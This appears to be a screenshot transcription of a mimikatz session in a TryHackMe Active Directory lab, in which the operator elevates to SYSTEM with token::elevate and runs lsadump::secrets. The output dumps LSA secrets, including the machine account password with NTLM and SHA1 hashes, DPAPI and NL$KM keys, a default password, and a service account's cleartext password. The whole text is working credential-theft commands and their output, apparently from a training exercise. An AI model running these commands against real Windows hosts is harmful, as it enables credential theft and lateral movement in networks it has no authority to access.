 PS C:\Users\t2_henry.shaw> C:\Tools\mimikatz_trunk\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::elevate
30 (12g,24p) Primary
* Thread Token : {0;000003e7} 1 D 590505 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz # lsadump::secrets
Domain : THMWRK1
SysKey : a1403e57976b472bce5f231922ca3942
Local name : THMWRK1 ( S-1-5-21-3226461851-763325627-4205969673 )
Domain name : ZA ( S-1-5-21-3885271727-2693558621-2658995185 )
Domain FQDN : za.tryhackme.loc
Policy subsystem is : 1.18
LSA Key(s) : 1, default {cfcff4be-beab-7d93-cfa3-edb6a9a3bf27}
[00] {cfcff4be-beab-7d93-cfa3-edb6a9a3bf27} 929bd1cdc726d31f5eea6fa5266a09521afd0be6309a08fd604c9a95c2af4463
Secret : $MACHINE.ACC
cur/text: 0FFIKa"c[#L6T>=.s*ZW'Gz04FL&7,"VjxxhLeXqmI\%Q%c..g?=olZZlnTA#J@;*8+&?neR%>l_W!w&.oz@1MDJHs`&suI rmg,g GQsb%),mlWLo?6$kqP
NTLM:4207d1b7e4b942da2371174b772fdf5e
SHA1:c67c43d5a5d002f67371024ef1aa22db76ab44db
old/text: 0FFIKa"c[#L6T>=.s*ZW'Gz04FL&7,"VjxxhLeXqmI\%Q%c..g?=olZZlnTA#J@;*8+&?neR%>l_W!w&.oz@1MDJHs`&suI rmg,g GQsb%),mlWLo?6$kqP
NTLM:4207d1b7e4b942da2371174b772fdf5e
SHA1:c67c43d5a5d002f67371024ef1aa22db76ab44db
Secret : DefaultPassword
old/text: vagrant
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 b6 54 c4 83 d9 88 10 f6 ee ae fc b7 ed 2d a2 d6 47 11 3f 8f 4a 6d 7f 72 35 b8 a2 93 3d 5c 5e 3f 03 8d 79 49 90 e7 2e e0
full: b654c483d98810f6eeaefcb7ed2da2d647113f8f4a6d7f7235b8a2933d5c5e3f038d794990e72ee0
m/u : b654c483d98810f6eeaefcb7ed2da2d647113f8f / 4a6d7f7235b8a2933d5c5e3f038d794990e72ee0
old/hex : 01 00 00 00 10 4d a3 82 e2 da 30 1f 33 d6 49 a4 c9 81 26 e5 25 59 bb 9f 8a 76 b1 5d 59 c6 87 c6 32 b7 02 0b c1 5b 24 f4 44 d0 74 31
full: 104da382e2da301f33d649a4c98126e52559bb9f8a76b15d59c687c632b7020bc15b24f444d07431
m/u : 104da382e2da301f33d649a4c98126e52559bb9f / 8a76b15d59c687c632b7020bc15b24f444d07431
Secret : NL$KM
cur/hex : 10 bb 99 02 da 94 4a 26 cd ad 07 f3 62 64 53 5c a8 12 be e3 16 1f 8f 99 ae ab 97 37 c4 bc ee df 63 7c 2f 6d 07 c5 d9 5e 29 e7 ce ce 48 52 47 19 8a 03 99 ff 97 ec
old/hex : 10 bb 99 02 da 94 4a 26 cd ad 07 f3 62 64 53 5c a8 12 be e3 16 1f 8f 99 ae ab 97 37 c4 bc ee df 63 7c 2f 6d 07 c5 d9 5e 29 e7 ce ce 48 52 47 19 8a 03 99 ff 97 ec
Secret : _SC_thmwinauth / service 'thmwinauth' with username : svcIIS@za.tryhackme.loc
cur/text: Password1@